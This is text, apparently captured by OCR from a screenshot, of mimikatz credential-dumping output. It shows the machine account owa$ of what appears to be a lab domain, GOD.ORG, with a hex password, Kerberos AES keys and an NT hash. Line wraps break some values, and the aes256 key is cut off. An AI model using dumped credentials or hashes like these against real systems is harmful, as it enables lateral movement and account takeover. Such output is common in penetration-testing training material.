 选定 mimikatz 2.2.0 x64 (oe.eo)
SID : S-1-5-18
* Username : owa$
* Domain : GOD.ORG
* Password : d0 a2 24 6f 2a 6d 4e a2 76 3d 7a e3 cb 63 dd 9b 8f cc d5 d
4 0a c7 f5 ea 11 c4 d1 17 03 ad 8a 88 86 a8 af 8e c0 67 f7 49 de 79 7d 8b 7d 7e
fe 42 74 e1 37 c3 de fa 7e ea b8 98 85 b6 08 5a 2b 27 fb 59 86 c4 42 02 74 92 9f
ba 48 5b 96 9e 4c fe 53 89 ad 1e 09 4b 00 e7 9b b3 ec 0e 65 a4 ce 7e 01 fc 64 f
8 48 61 b6 b0 a3 c3 ee 51 ed 21 40 a8 1d e9 8a c2 56 6b 87 11 60 52 01 37 d5 77
a1 63 0f 29 39 10 c6 1e 04 47 7b 0e 53 2d 33 33 41 41 28 e4 87 53 e7 4c c9 9b 96
48 41 a3 8c 4b ce 22 ee 1e 8b f5 54 7a 73 f4 5b 02 35 e2 89 ca 28 b1 03 f1 dc 4
9 c5 af bc 1a 05 39 03 7f 19 26 56 1c cc 86 e3 63 eb f3 1f 92 7a 59 2a 56 50 ff
3d 16 e6 c5 d0 61 f5 2e 4a 9d ed e0 8b 59 9e 54 70 77 24 15 21 1f dc ba 1b 3f 7e
ba df 5f e1 89 d3 4a
* Key List :
aes256_hmac
0f9d2e7aea48b
aes128_hmac c450b5d1b31ea6ded440ffecc15a43fa
rc4_hmac_nt 59d8e2ea9c74975f65c592155b171de6
rc4_hmac_old 59d8e2ea9c74975f65c592155b171de6
rc4_md4 59d8e2ea9c74975f65c592155b171de6
rc4_hmac_nt_exp 59d8e2ea9c74975f65c592155b171de6
rc4_hmac_old_exp 59d8e2ea9c74975f65c592155b171de6
mimikatz #